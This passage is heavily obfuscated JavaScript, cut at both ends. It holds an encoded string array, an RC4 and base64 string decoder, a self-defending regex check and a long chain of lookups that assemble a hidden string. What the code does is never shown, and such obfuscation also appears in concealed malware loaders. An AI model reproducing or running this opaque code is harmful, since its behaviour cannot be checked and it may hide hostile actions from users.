k3h8kbWRu','W6BdMuxcQmoL','A1rZW4j0','z8o0wSolW74','b8oYWP/cRSkl','W4lcPConkgq','WQNdG8oPsba','tKzNvmo9','W7C/htrd','W4VcLSoLnuG','WPJdHmomp8o8','W4ZcSSoVdfe','rNuTW4KF','WO3cL2FcTmky','t2OBcmkz','WQJdH0K0W7i','WQ1wWOtcTq8','ECoBWPPbWPy','xdOJWOCU','WOuvWPVdPSkv','bMreW4BdKq','mSo7WPtcOSke','W7GOW6tcQmkj','WRxdQ2G8W7m','WOtcMfNcMSk4','bCo1WPNcKCoB','cuX2WPldPG','Aw56uSoe','vgnydSkB','WRv3WQpcPHq','WQG5WOj2na','W5hcPCkbWRpcTG','F3z8eSk/','tL9CECoM','cKjHWOhdPW','bhldUgBcQq','W4WTyKDk','WO54W69mzq','auddPMhcOW','wSoshSkkWRi','sM8cW6ik','de/dRgpcRa','WORcI07cPSkU','DSoptmohWPi','W4ajEsZcNa','WOPSW6dcSmku','h2tdJxpcTG','W7OjW77cK8kF','W511umo8ba','pmkUcCkjWRW','zKC9cmkI','zCkcW5vtlW','k8kIW73cK8oD','WORcUrvOW5C','WOlcVCobWQDg','Ch4eW4n9','Af8DWO0F','jSkPeSkjWRy','A8k9WPLszG','ChPbWQ4x','tmo+WQdcHmou','WQ3dHuaOW7e','WRrMkvdcJW','WOreW4hcTCkQ','W4jHW6dcGSky','kgrSEqe','WOpcTmoBWQLi','W6VdK0ZcOmkU','qhaaeCkt','WPiDWPRdO8kt','sajMW4rh','WQqyWPbapW','WQBcOJLGW58','W40YW6FcRSkB','WQVdNSodk8o+','WO1aWR/cIgi','W4xcOLfRlq','W4ZcTCozaMW','WQPSWPFcHCkO','vmoTlCk/W7q','tGPsBCok','rN9ldCkB','WRDtmx3cUa','WOJcTG95W6e','W7qSW7NcR8kx','crz3qrq','W4JdUxVcQCkd','WQubxCoNiW','buDEB8oh','WR7dV8oVW6ZdPG','sMzTASod','W74fmW9v','hYuOW7nf','ytG8WPe+','WP/dMCojjCoZ','WRDOWQlcQXq','h8oYvmoAW4y','wePkAmo9','vLfcBCoT','W6G6W7JcQCkF','y3ulsGS','WQFcJdjMW6O','keddS2xcRG','W63cT8oske4','WQGQWRH2Da','l1eXW5NdLa','W4qyrxfz','rY00WPC7','wMimhCkr','WQldQMyEW44','iCkVc8knWQm','WOzpxCotiW','W6pdNNhdO8ka','WOFdNSoPamo7','WPGoWOddPmkw','W5bpu2PA','use7WPOL','W4hcVe91oW','zSkRvSkvfq','WQP1WOtcGmkO','ECooWP3cUmou','smoslSkUWPi','WPNcSuNcTSk2','WRtdIuWNW7u','AhWbxqO','WOtdLComp8oI','aeZdS2/cQa','iM5cBs0','W5ldG0tcL8ky','ogrNW5/dOq','WOKBWOxdLmkh','WP0DWQv8nW','z8o0wSowW4a','WQFcLvpcNmkY','WOJcMLRcMSkG','WQNcL8o5W6/dJG','WQNdM8oYsGi','lfuIpSkz','thbif8ks','AmoDWRNcSmoq','WO8gWRfBfW','W5fgWQlcTq4','hsKFW4jW','BmkgW4TlnW','cvjlW63cRG','oSoZWQddICoQ','WQVcOMdcVCkD','WQnhxCoEdG','WR9RWOtcHCkO','i31iW5pdLG','eerKWOZdQq','C8obWQxcQSoi','WRhdK8oQsa0','zMKQWQyH','BCkCW4H6dW','vmkdtSkpfG','l3P8WOhdGW','WRDOWOpcLrS','WOVcHfxcVCk9','amogWPJcP8kK','WPpcShhcTCkQ','hSo8WPVcQSka','f05jqda','qhDoB8of','bmonBmoiW6u','WPbcxCoJdq','aSoZWP/cSSkk','yWisWQfG','WQucW5OQpq','eqTWWRGdWO5WWRvMW5NcNG','WOpdQddcLCkI','W4lcT8kTWPBcMG','W4RdNs7cGSoL','ymkwW5b1dW','WRVcK8oBW53dMq','lSkYg8kDWQa','WP8dWOldSSke','hsayWRNcHW','vmk/WOLArW','eg1JWO/dUa','WRHNWPZcN8k8','WPWyWPtdUCkC','auBdO3lcOa','WRddNSoRsX4','u8kAW7nmnG','WPtdPtWPW78','WRz2WR7cPbK','W68PW6VcQSkF','cmoLWPRcL8oR','W4OKkYpdJa','kmofr8oeW6S','xSovpSkIWOO','z3n5wSoB','W4JdQs7dO8kA','yNGpW4HR','WQHJWQBcVXG','W6hdLN9NjW','WO7cVrDOW7S','WQ9nW4HtgG','WO7dIxDtW6m','W4ZcSezKkq','W50feY9z','WOdcUmoYW4ddGG','WQLpW49EoG','W5FcOer0bq','B2KfxqK','ACozaSkJWRC','W7GWW6lcVSky','WOdcVmokWQjf','rmoZqdRdTG','z8orWPXsWOq','WQpdL8o3ur4','Dhqbrqe','W4BdUKhcM8kB','e1P7WP3dRa','g8kjW5VdKSoS','W5ujyr/cMG','fSkBW4FdTmoK','x2rqbmkf','x250C8oN','F8k4WPPzEq','WOVdO8o0cCoj','WRFcJetcMSk3','zhbIrCoE','W5WlaczD','Dh8+W65F','WQbJASoflq','WOtcOCoyWQHc','sf9mESoT','z3vOqmoc','vwTAh8kg','dmkyCmkOWQ8','W4qCzGVcIa','W6xcJmk3WQ3cLG','rIRcMs3dOW','W7ueugL/','WOpdHSoaomo4','emoxWP7cPSot','WPeaWOhdUSkC','EhmDwai','WR5MWRVcOqe','W58WEKrl','WRZcLLZcJmkZ','y18elmk8','svnkEmoJ','etmwW5LR','WQbLWRZcHSkS','thKiWQSd','W6zeW47cK8kC','WQdcJ8objfK','W4mVosZdRW','WP/dIKftW4y','WQdcNSouW6pdMG','WQRdLCoQuWm','yw4BrH4','W7SRW4tcMCkW','lKTNW4pdKW','WQVcL8oYW6ZdHq','g8oEBmolW6O','WRXNbgJcUW','rKTFCCol','W4NcU8krWRxcUG','A8k+WOXszG','WR1nw1RcQ2dcJSoSWO8dW4hdHhK','WPtcHKRcOSk5','WQn8DCoDkG','W6NdJCkSWORcTa','ACk9W4T1na','Eh4nuqO','kvLtW4tdSW','FZNcJaFdRG','ywKixGa','reX9t8oj','j8kShCkoWR4','r8k9W5v9aW','ymkyW7jQaW','WQHrWOlcNG8','W4SJBuHw','W6GYt19j','W4fpq2PZ','W6uzWQBdGSk2','WRb6bxxcUa','uZiXWPi9','tvndF8oT','WQCnWPz2ha','qYOuWPmA','W63cICoTagK','y8keFCkHdW','xwrFbmke','WQuiW4Krdq','WR52WQhcTqS','WQRdG8oOvbi','D2iAFsy','W4FdMgFcQmoL','W4tcIZVcLmk/','D0y8WOW/','eZefW5bG','xsNcHdtdSW','kCkTeCkbWQS','F8oqWOdcTCou','WQv6FCoapa','eCoAvmo0W6G','mmoNWQhcL8kG','W5JcGSoPp1m','W5pcI1dcUCkA','sCksWPjJwG','F29KuCop','BmozWPpcRmov','AmouWOnEWPK','W484irVdUa','yxWuwGS','EHzoW7ma','qmk6wCkViq','zmoCWOhcRSos','jCk5vSobW4i','WQJcIfpcHmk6','WRLWmNtcIa','W5f8WO7cQa4','WOZdG8oboSo+','EmofWPZcRCoq','yc7cGIFdIq','F1b8r8oH','W6/cUw5OdW','WOzSWP/cMmkJ','ASovW6xcI8oi','FCo1WO3cQmoY','WQLOcxxcUq','FmkMWOHkAa','AmkPsSkfnW','EmoxWO5nWOW','W6OLW6dcT8kr','WRSaW58Znq','BN8nuau','WRKEW4i1mq','D3alvW8','t8k7WQNcRSoY','o8khW6hdMmo8','WQZdVeq4W6i','w8osnrFdQW','BhbPlCkN','rSooC8k4mG','WP3cUaLQW74','gfqFWOJdQG','W4/cJmkFWRFcPW','sSoKWQlcUCoz','W5RcQf10pa','WQnXWO3cGmov','W63dQu3cQ8kT','W4FcPCkqWQ3cPG','vCkoWRHKba','fwLNWQ3dUq','WPZdGSoEi8oZ','WOKeWPpdRmka','dZqEW4r5','beNdPh3cUG','WRClWRFcPc0','CwD2rSok','kSoLumoTW5K','W40aEaBcNG','q0SscSoU','WQ8lWQRcVZG','vCovlSkHWPS','q0X4ESoK','WPXsWQpcTSkj','ArqJWRe','m8oqWPZcK8kc','WRPgWQdcLCk3','mxzlvse','WOxcVXf4W78','WRL5ehNcOa','CSkYWPvbyW','f1v4W5ddKG','Dhm8WRSL','WQb0qSoGcG','WPmaWPtdUSkh','s8kzmCk/WQm','W63cQ8oychO','W5eYy1ji','WOfVC8oWcq','WOZdG8ouj8oO','W5FcTuPPlG','v8oHwZhdSa','xCkpWRfMwa','Et0aW7ZcNMPKb8oqWPldJ1K','wCoSe8kNWPe','WRpcI0ZcLmk4','ySoKWRTZWRK','F0GhWOeD','W5NcOvzYiq','W6hcQCordNG','WQhdI8o3Fc8','dmo0DSoaW5K','sNH1FSoO','WP1CdfhcUa','WRBcNSoOWQjD','WQdcKmoTW7RdKa','WQldPuGSW4m','wSo4wt3dUG','vW3cQc3dLW','WRFcVSo6W4pcRW','W68fW6ZcUmkK','WR8YWQBdGG','F8o9WP3cTSkd','umoZxrBdTa','ENzMrmoy','WOFcOWXIW7W','WP7dT8ooxai','WPFdVmouEc4','cCknbSkLWOS','W4FcQmkyWRdcVW','wColpmkQWO4','f0ddOx7cTq','q8oVW5tdSSox','WQPJE8ozia','xgbnaSkh','W4rsWQpcMWG','DYBcUaNdHW','f3nhW47dLW','W4VdLuFcRmkF','BSotWOlcTSoj','vWNcKYRdGq','W7OPW4NcQ8kD','zSkOxCkRea','rSkXw8k5nq','WQldQCoOcSoo','W5aPW4lcNCk1','W4uUzvvz','DNOBW4P7','W7aPhcn7','W6GPW7xcQSkp','WQVdIKGVW6C','WQ7cM11XlG','W50GBqxcKa','bmosumoVW6K','W5tdTLtcNmkE','WQvbWP7dGI8','imoAumobW54','bCoYCSoiW74','W7tcIZfSba','ASozWPLvWPK','ts8HWOS7','w8kpumkWpq','WOtcUbjUW7G','xa3cNx/cIa','WO/cOvBcMmkY','W6CaCWNcSW','WQLLECoqjG','f8ksW7JcHSo0','W4dcSSoWW4hdKq','W7ivyu9d','WQ3cG8ojWOzD','h8kTW5ldMmoV','s8o7WR4','FwWbsqm','W5xcVevtuq','WOFdJ8o1lSot','eJ4pW4DM','WPRdHmounmoJ','n8kWbSkdWQ8','WPtcUCoFWQnf','W7iWW7FcS8km','r1jlEmoZ','EmkjvSkJdq','ESoqWPlcSSot','qLLAFSo4','WR5fW49Ela','rMOaemkx','FeOKW5D0','W5RcVuzlka','hM9MW6XD','WRldGsOWW6e','W4BcSx9Mma','WO3cUmoEWPHM','ChiErqy','ACogqIddGW','W4STaWxdRq','WQNcK8oIW6VdGa','x8kVt8k2lG','WP8cWOtdSmkp','hCo3WOtcTSkp','WOiAWO/dRSkf','dLjeW47dJq','WQ3cICo0W7FdHq','W4aXC19A','W5xcUKH5lG','WOSuW7WdkG','W5qxmW9O','veWBW653','a1P+WP/dOa','iLj/rSo7','gCkcW6xdICo/','WOFcR2JcPmkp','B8oChSkFWPq','cKJdP2tcPa','WQ5dWQpcICku','WO1WW6PFfW','W4ZcPCohh3m','l2jqdqe','umkcW4rWlW','fM1AW6VdQa','dYyvW5H1','FZdcMGNdVW','WQ/dOCochSkx'];function _0x8305337d(a,b){a=a-0x104;var c=_0x8305337c[a];if(_0x8305337d['ITvGCT']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8305337d['cBhhfL']=h,_0x8305337d['HswMBZ']={},_0x8305337d['ITvGCT']=!![];}var e=_0x8305337c[0x0],f=a+e,g=_0x8305337d['HswMBZ'][f];if(g===undefined){if(_0x8305337d['ZICotS']===undefined){var i=function(j){this['pmZYUP']=j,this['EOkoaw']=[0x1,0x0,0x0],this['ExbCkF']=function(){return'newState';},this['QhLvjk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['fMyYqZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['TePbGq']=function(){var j=new RegExp(this['QhLvjk']+this['fMyYqZ']),k=j['test'](this['ExbCkF']['toString']())?--this['EOkoaw'][0x1]:--this['EOkoaw'][0x0];return this['ugayaM'](k);},i['prototype']['ugayaM']=function(j){if(!Boolean(~j))return j;return this['OsoVZf'](this['pmZYUP']);},i['prototype']['OsoVZf']=function(j){for(var k=0x0,l=this['EOkoaw']['length'];k<l;k++){this['EOkoaw']['push'](Math['round'](Math['random']())),l=this['EOkoaw']['length'];}return j(this['EOkoaw'][0x0]);},new i(_0x8305337d)['TePbGq'](),_0x8305337d['ZICotS']=!![];}c=_0x8305337d['cBhhfL'](c,b),_0x8305337d['HswMBZ'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x8305337d;while(!![]){try{var c=-parseInt(U(0x453,'DHoz'))+-parseInt(U(0x6d1,'2nr9'))+-parseInt(U(0x714,'K0qk'))+parseInt(U(0x3e0,'6LbS'))+-parseInt(U(0x6af,'DNrN'))*parseInt(U(0x9f0,'XODw'))+parseInt(U(0xd40,'&HT6'))+parseInt(U(0x27d,'glDo'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8305337c,0xeaadf),!function(){var V=_0x8305337d,c={};c[V(0xbf9,'FNf*')]=function(w,z){return w<z;},c[V(0x921,'wy8r')]=function(w,z){return w!==z;},c[V(0x600,'glDo')]=function(w,z){return w===z;},c[V(0xbe2,'$pcU')]=function(w,z){return w+z;},c[V(0x55a,'WC4v')]=function(w,z){return w*z;},c[V(0x539,'jf6e')]=function(w,z){return w-z;},c[V(0x317,'@]l6')]=function(w,z){return w+z;},c[V(0xc16,'P!MB')]=function(w,z){return w!==z;},c[V(0xc86,'XPPY')]=function(w,z){return w===z;},c[V(0xb33,'Pd8%')]=function(w,z){return w===z;},c[V(0xc39,'$pcU')]=function(w,z){return w===z;},c[V(0x960,'K0qk')]=function(w,x,y,z,D,E,I,J,P,Q,T){return w(x,y,z,D,E,I,J,P,Q,T);},c[V(0x26e,'DHoz')]=function(w,z){return w||z;},c[V(0x9d4,'FNf*')]=function(w,x){return w(x);},c[V(0xba9,'xpo$')]=function(w){return w();},c[V(0xd28,'MxE4')]=function(w,x,y,z,D,E,I,J){return w(x,y,z,D,E,I,J);},c[V(0xa0f,'d&OW')]=function(w,z){return w!==z;},c[V(0xa6e,'A)HR')]=function(w,z){return w!==z;},c[V(0xa96,'d&OW')]=function(w,z){return w!==z;},c[V(0x69a,'wy8r')]=function(w,z){return w!==z;},c[V(0x12c,'oYu3')]=function(w,z){return w!==z;},c[V(0x134,'A)HR')]=function(w,z){return w!==z;},c[V(0xbc1,'mTG6')]=function(w,z){return w!==z;},c[V(0xca0,'Q%*Z')]=function(w,x,y,z,D,E,I){return w(x,y,z,D,E,I);},c[V(0x163,'wy8r')]=function(w){return w();},c[V(0x97d,'PMd1')]=function(w,x,y,z,D,E,I){return w(x,y,z,D,E,I);},c[V(0x3bd,'*&5D')]=function(w,z){return w<z;},c[V(0x50c,']mE1')]=function(w,x,y,z,D){return w(x,y,z,D);},c[V(0x9b6,'%^K@')]=function(w,z){return w||z;},c[V(0x69e,'y!u*')]=V(0x9e5,'XODw')+V(0xb26,'glDo')+V(0xd3f,'n$t]')+V(0xa63,'*1vE')+V(0x223,'6LbS')+V(0x7cc,'*&5D')+V(0x36b,'d&OW')+V(0xb5a,'mTG6')+V(0xb29,'MxE4')+V(0x450,'G2RZ')+V(0xcfc,'K0qk')+V(0x12d,']mE1')+V(0x7b8,'d&OW')+V(0x7ea,'Th6W')+V(0x2cb,'%Agy')+V(0x31e,'J)pi')+V(0x76d,'@]l6')+V(0x7c1,'MxE4')+V(0x174,'A)HR')+V(0xa12,'Jv9O')+V(0x109,'W4Py')+V(0x867,'@cwT')+V(0x398,'[FO3')+V(0xabe,'WC4v')+V(0xb93,'%^K@')+V(0x6d0,'hyzG')+V(0x80b,'*1vE')+V(0x8f3,'A)HR')+V(0xa71,'@]l6')+V(0xb8b,'MxE4')+V(0xc2f,'XODw')+V(0xb84,'$pcU')+V(0x81a,'c@wo')+V(0x215,'oYu3')+V(0x69c,'J)pi')+V(0x42a,'XPPY')+V(0x12f,'G2RZ')+V(0x71d,'c@wo')+V(0xb34,'G2RZ')+V(0x18b,'xpo$')+V(0xbdb,'Jv9O')+V(0x3c0,'[FO3')+V(0xc60,'zSRr')+V(0xcea,'A)HR')+V(0x52a,'n$t]')+V(0x603,'^Sw@')+V(0x6c0,'wy8r')+V(0xb59,'Q%*Z')+V(0xa69,'*&5D')+V(0x9c5,'hyzG')+V(0x83f,'WC4v')+V(0xb97,'mcPk')+V(0x754,'SlHa')+V(0x358,'6LbS')+V(0x160,'P!MB')+V(0x7f0,'FNf*')+V(0x7ff,'*&5D')+V(0xd23,'!ozu')+V(0xc3d,'6LbS')+V(0x702,'@]l6')+V(0x994,'n$t]')+V(0x6f2,'f5r9')+V(0x5e7,'WC4v')+V(0x35d,'XPPY')+V(0xab6,'K0qk')+V(0x8d2,'G2RZ')+V(0x346,'FNf*')+V(0x7dd,'2nr9')+V(0x6f6,'oYu3')+V(0x1a4,'XODw')+V(0x934,'f5r9')+V(0xbfb,'zSRr')+V(0x271,'[FO3')+V(0xace,'jf6e')+V(0x240,'J)pi')+V(0x830,'[FO3')+V(0x43c,'@cwT')+V(0x764,'SlHa')+V(0x302,'KMv8')+V(0x239,'DNrN')+V(0x339,'Pd8%')+V(0x95f,'hMr7')+V(0x1e3,'*&5D')+V(0x53b,'XPPY')+V(0x8f5,'*1vE')+V(0x99e,'PMd1')+V(0x624,'SlHa')+V(0x941,'hMr7')+V(0x61f,'DHoz')+V(0xc71,'f5r9')+V(0x3b7,'@cwT')+V(0x403,'Jv9O')+V(0x18e,'2nr9')+V(0x26b,'^Sw@')+V(0x8e1,'jf6e')+V(0x981,'XODw')+V(0x679,'J)pi')+V(0x23c,'XODw')+V(0xd43,'WC4v')+V(0x86b,'oYu3')+V(0x31f,'zSRr')+V(0x822,'DNrN')+V(0x628,'y!u*')+V(0x48c,'wy8r')+V(0x561,'Pd8%')+V(0x2fb,'@]l6')+V(0xb80,'MxE4')+V(0x9a7,'W4Py')+V(0x94c,'$pcU')+V(0x870,'&HT6')+V(0x76b,'DNrN')+V(0x663,'*1vE')+V(0xa7f,'mcPk')+V(0xbe1,'G2RZ')+V(0xc42,'$pcU')+V(0x687,'$pcU')+V(0xa7c,'*&5D')+V(0x91d,'f5r9')+V(0x51e,'WC4v')+V(0x387,'^Sw@')+V(0xb81,'MxE4')+V(0x2ac,'FNf*')+V(0x799,'%Agy')+V(0x5f6,'d&OW')+V(0xac9,'Jv9O')+V(0xa64,']mE1')+V(0x47c,'WC4v')+V(0xb8d,'SlHa')+V(0xd14,'KMv8')+V(0x411,'hMr7')+V(0x9aa,'FNf*')+V(0xb36,'Th6W')+V(0x5ae,'SlHa')+V(0x64f,'wy8r')+V(0x88e,'&HT6')+V(0x72f,'*&5D')+V(0x9bc,'XODw')+V(0x213,'@]l6')+V(0x75d,'DHoz')+V(0x65e,'P!MB')+V(0x929,'J)pi')+V(0x582,'hyzG')+V(0xc77,'f5r9')+V(0x19f,'mcPk')+V(0xae8,'mcPk')+V(0x36e,'XPPY')+V(0x567,'hyzG')+V(0x62c,'Th6W')+V(0x84c,'c@wo')+V(0xc5e,'6LbS')+V(0x2f5,'FNf*')+V(0x757,'^Sw@')+V(0x974,'A)HR')+V(0xcc7,'XPPY')+V(0x525,'*1vE')+V(0x49e,'$pcU')+V(0xa98,'!ozu')+V(0x4f8,'hMr7')+V(0x792,'*&5D')+V(0xbd8,'zSRr')+V(0x410,'A)HR')+V(0x4a9,'$NmV')+V(0x22c,'@cwT')+V(0x4e8,'mTG6')+V(0x3ae,'zSRr')+V(0x54a,'hyzG')+V(0x945,'WC4v')+V(0x468,'MxE4')+V(0x9e8,'G2RZ')+V(0xa68,'FNf*')+V(0xb0a,'*1vE')+V(0x9fc,'xpo$')+V(0xd08,'DHoz')+V(0x982,'FNf*')+V(0x23e,'PMd1')+V(0x747,'$pcU')+V(0x549,'2nr9')+V(0x10d,'wy8r')+V(0x48f,'@]l6')+V(0xabf,'f5r9')+V(0x886,'PMd1')+V(0x466,'wy8r')+V(0x53e,'%Agy')+V(0x261,'Pd8%')+V(0xa6a,'n$t]')+V(0xc8a,'FNf*')+V(0x6bb,'@cwT')+V(0x3d2,'6LbS')+V(0xcfe,'DHoz')+V(0x8bb,'d&OW')+V(0x7fa,'Th6W')+V(0x82e,'KMv8')+V(0x771,'PMd1')+V(0x86c,'%Agy')+V(0xa2b,'XODw')+V(0x256,'Th6W')+V(0x336,'DHoz')+V(0x2c8,'P!MB')+V(0x345,'SlHa')+V(0x124,'$NmV')+(V(0x137,'&HT6')+V(0x1d2,'n$t]')+V(0x206,'zSRr')+V(0x5fe,'W4Py')+V(0x77d,'c@wo')+V(0x4cd,'zSRr')+V(0x5cd,'@cwT')+V(0x6f3,'jf6e')+V(0x89d,'DNrN')+V(0x5d7,'SlHa')+V(0x554,'d&OW')+V(0x78d,'hMr7')+V(0x70f,'n$t]')+V(0x273,'&HT6')+V(0xb47,'y!u*')+V(0x589,'hMr7')+V(0x743,'P!MB')+V(0xacd,'zSRr')+V(0x7eb,'PMd1')+V(0x506,'A)HR')+V(0x485,'mcPk')+V(0xa82,']mE1')+V(0x66d,'hMr7')+V(0xbc3,'%Agy')+V(0xd06,'xpo$')+V(0xba4,'Jv9O')+V(0x117,'DHoz')+V(0x752,'oYu3')+V(0xa7a,'hMr7')+V(0xb32,'*&5D')+V(0x4d4,'WC4v')+V(0xa01,'2nr9')+V(0xbf1,'%Agy')+V(0x3fa,'hMr7')+V(0x3c6,'d&OW')+V(0x597,'[FO3')+V(0x15f,'d&OW')+V(0x267,'$NmV')+V(0xaa3,'mTG6')+V(0x3a5,'d&OW')+V(0x927,'hMr7')+V(0xbef,'Jv9O')+V(0x831,'%^K@')+V(0x440,'K0qk')+V(0x69f,'SlHa')+V(0x26a,'[FO3')+V(0x14b,'A)HR')+V(0xc9a,'mTG6')+V(0x21b,'WC4v')+V(0x66e,'y!u*')+V(0x408,'glDo')+V(0x6cb,'XODw')+V(0x4e1,'^Sw@')+V(0x90f,'glDo')+V(0xd20,'MxE4')+V(0x326,'6LbS')+V(0xa74,'Pd8%')+V(0x815,'@cwT')+V(0x218,'Th6W')+V(0x20f,'^Sw@')+V(0xafd,'mcPk')+V(0x366,'c@wo')+V(0x6ba,'wy8r')+V(0x6c3,'Jv9O')+V(0x8d6,'*&5D')+V(0x6a4,'wy8r')+V(0x942,'d&OW')+V(0xa54,'K0qk')+V(0xb62,'mcPk')+V(0x27e,'G2RZ')+V(0x70d,'Pd8%')+V(0x3c8,'&HT6')+V(0x828,'G2RZ')+V(0x6f1,'PMd1')+V(0x94d,'wy8r')+V(0x4bc,'*1vE')+V(0xc43,'c@wo')+V(0x333,'n$t]')+V(0x650,'DNrN')+V(0x5fb,'$pcU')+V(0x746,'hyzG')+V(0x197,'XPPY')+V(0x98e,'mTG6')+V(0x671,'6LbS')+V(0xc4a,'$NmV')+V(0x866,'MxE4')+V(0xb52,'2nr9')+V(0x73d,'!ozu')+V(0x892,'DHoz')+V(0x45a,'SlHa')+V(0xb25,'%^K@')+V(0x225,'*1vE')+V(0x371,'XODw')+V(0x12e,'n$t]')+V(0x475,'%^K@')+V(0x19b,'FNf*')+V(0xb5d,'XPPY')+V(0xa92,'mcPk')+V(0xc85,'Jv9O')+V(0x3db,'mcPk')+V(0xc6c,'FNf*')+V(0x2a1,'[FO3')+V(0x8b7,'KMv8')+V(0x5b8,'%Agy')+V(0x5dc,'wy8r')+V(0x456,'FNf*')+V(0xd47,'$NmV')+V(0x889,'@cwT')+V(0x9e0,'DNrN')+V(0x10c,'Th6W')+V(0x417,'mcPk')+V(0xccf,'oYu3')+V(0xbdc,'glDo')+V(0xcb0,'*&5D')+V(0x888,'jf6e')+V(0x4dc,'Q%*Z')+V(0x1bd,'6LbS')+V(0x492,'P!MB')+V(0xc9c,'hMr7')+V(0xc21,'XPPY')+V(0x842,'6LbS')+V(0x52c,'A)HR')+V(0x5a4,'%^K@')+V(0xbe0,'glDo')+V(0x533,'Pd8%')+V(0xadc,'K0qk')+V(0xcc0,'&HT6')+V(0x2ff,'WC4v')+V(0x9e6,'mTG6')+V(0x31b,'@]l6')+V(0x22a,'XODw')+V(0x121,'f5r9')+V(0x3df,'c@wo')+V(0x5fd,'glDo')+V(0xb7c,'glDo')+V(0x499,'G2RZ')+V(0x608,'KMv8')+V(0x351,'jf6e')+V(0x14e,'&HT6')+V(0x487,'DHoz')+V(0xa29,'FNf*')+V(0x860,'oYu3')+V(0x8fe,'SlHa')+V(0xa39,'&HT6')+V(0x2d5,'!ozu')+V(0x1fd,'XODw')+V(0xc22,'^Sw@')+V(0x464,'FNf*')+V(0x4ac,']mE1')+V(0x620,'%Agy')+V(0x9a2,'%Agy')+V(0x6d2,'P!MB')+V(0x38f,'DNrN')+V(0x8dd,'!ozu')+V(0xaf4,'y!u*')+V(0x3c1,'*1vE')+V(0x7aa,'hMr7')+V(0x7f3,'MxE4')+V(0x6ec,'f5r9')+V(0x4b6,'XPPY')+V(0x7c4,'$NmV')+V(0xa0c,'KMv8')+V(0x551,'KMv8')+V(0x39c,'c@wo')+V(0x58d,'&HT6')+V(0x146,'wy8r')+V(0xabc,'mcPk')+V(0x6dc,'XODw')+V(0x675,'Th6W')+V(0xd48,'^Sw@')+V(0x2a2,'Jv9O')+V(0x2b3,'DNrN')+V(0x10e,'DNrN')+V(0xb23,'KMv8')+V(0x3ec,'%Agy')+V(0xc4c,'%Agy')+V(0x716,'XPPY')+V(0x335,'W4Py')+V(0x65d,'PMd1')+V(0x642,'f5r9')+V(0x9a5,'PMd1')+V(0x128,'KMv8')+V(0x82f,'wy8r')+V(0x72e,'zSRr')+V(0x939,']mE1')+V(0x334,'jf6e')+V(0xcd3,'zSRr')+V(0x598,'hMr7')+V(0xa33,'P!MB')+V(0xa45,'mTG6')+V(0x301,'xpo$')+V(0xb49,'J)pi')+V(0x51b,'K0qk')+V(0x923,'glDo')+V(0x8c1,'n$t]')+V(0xb96,'*&5D')+V(0x45f,'Pd8%')+V(0x833,'mTG6')+V(0x8ce,'&HT6')+V(0x9da,'XPPY'))+(V(0xb78,'hMr7')+V(0x13b,'Th6W')+V(0x612,'!ozu')+V(0x787,'6LbS')+V(0xcdd,'!ozu')+V(0xadb,'xpo$')+V(0x388,'*1vE')+V(0x996,'$pcU')+V(0x1a7,'%Agy')+V(0x41d,'@]l6')+V(0xa3b,'&HT6')+V(0x63b,'2nr9')+V(0x82c,'^Sw@')+V(0x5b2,'jf6e')+V(0x6bf,'Pd8%')+V(0x917,'f5r9')+V(0x536,']mE1')+V(0x5e2,'c@wo')+V(0x669,'d&OW')+V(0xc26,'zSRr')+V(0xa97,'^Sw@')+V(0x9d0,'n$t]')+V(0x2fd,']mE1')+V(0x629,'xpo$')+V(0xa67,'*1vE')+V(0x4bb,'oYu3')+V(0xb07,'[FO3')+V(0x877,'K0qk')+V(0xa1e,'oYu3')+V(0xaef,'XODw')+V(0x6a5,'WC4v')+V(0xcba,'$pcU')+V(0x4fe,'!ozu')+V(0xa99,'Q%*Z')+V(0x631,'%^K@')+V(0x214,'oYu3')+V(0x1d1,'y!u*')+V(0x690,'y!u*')+V(0xa8b,'*1vE')+V(0x5c3,'c@wo')+V(0x913,'*1vE')+V(0x7f7,'6LbS')+V(0x6fc,'KMv8')+V(0x837,'*&5D')+V(0xc92,'xpo$')+V(0x3ee,'^Sw@')+V(0x7ee,'glDo')+V(0x88b,'DHoz')+V(0xc14,'oYu3')+V(0xbaf,'J)pi')+V(0xbf2,'$NmV')+V(0x856,'G2RZ')+V(0x262,'$pcU')+V(0x627,'xpo$')+V(0x70b,'2nr9')+V(0x48d,'mTG6')+V(0x7e8,'zSRr')+V(0x54e,'6LbS')+V(0xa55,'MxE4')+V(0x641,'c@wo')+V(0x2c0,'SlHa')+V(0x1b2,'SlHa')+V(0xcd8,'mTG6')+V(0x1cd,'d&OW')+V(0x769,'Th6W')+V(0x636,'K0qk')+V(0x7fd,'SlHa')+V(0xa53,'SlHa')+V(0xa3e,']mE1')+V(0x1d5,'$pcU')+V(0xc73,'!ozu')+V(0x99d,'@]l6')+V(0xc27,'jf6e')+V(0x708,'mTG6')+V(0xc0a,'$pcU')+V(0xb6a,'xpo$')+V(0x2ef,'W4Py')+V(0x16b,'d&OW')+V(0x315,'wy8r')+V(0xa13,'FNf*')+V(0x1da,'hMr7')+V(0x863,'&HT6')+V(0xd2f,'%^K@')+V(0xad9,'Jv9O')+V(0x4ab,'y!u*')+V(0xd16,'Jv9O')+V(0x430,'XPPY')+V(0x1ac,'DHoz')+V(0xa94,'c@wo')+V(0x189,'d&OW')+V(0xad8,'XODw')+V(0xcb1,'WC4v')+V(0x732,'P!MB')+V(0xd10,'A)HR')+V(0x521,'DNrN')+V(0x272,'Jv9O')+V(0xa05,'A)HR')+V